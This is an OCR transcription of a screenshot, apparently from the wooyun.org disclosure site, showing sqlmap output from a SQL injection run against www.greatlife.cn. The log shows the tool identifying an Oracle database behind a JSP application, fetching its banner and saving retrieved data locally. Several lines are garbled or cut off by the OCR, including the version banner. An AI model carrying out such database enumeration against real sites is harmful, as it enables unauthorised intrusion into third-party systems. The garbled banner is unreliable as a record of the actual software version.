 ---
[13:44:32] [INFO] the back-end DBMS is Oracle
[13:44:32] [INFO] fetching banner
[13:44:32] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[13:44:32] [INFO] retrieved:
[13:44:33] [WARNING] reflective value(s) found and filtering out
Oracle D Eabare 10e Edieion Re Eaie 9. .0.8.0   0.2.0.4.0
web application technology: JSP
back-end DBMS: Oracle
banner:    'Oracle D Eabare 10e Edieion Re Eaie 9. .0.8.0   0.2.0.4.0 '
[13:46:13] [INFO] fetched data logged to text files under 'c:\python27\sq
tput\www.greatlife.cn'
[*] shutting down at 13:46:13
www.wooyun.org